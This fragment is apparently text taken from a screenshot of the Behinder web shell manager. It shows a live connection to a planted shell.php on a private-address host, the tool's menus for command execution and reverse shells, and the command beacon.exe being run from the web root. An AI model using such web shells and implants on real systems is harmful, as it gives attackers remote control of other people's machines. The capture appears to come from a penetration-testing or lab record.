 http://192.168.20.128/shell.php
URL: http://192.168.20.128/shell.php 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
C:/phpStudy/PHPTutorial/WWW/ >beacon.exe
C:/phpStudy/PHPTutorial/WWW/ >
[+]命令执行成功。 冰蝎 v3.0 Beta 11【t00ls专版】 By rebeyond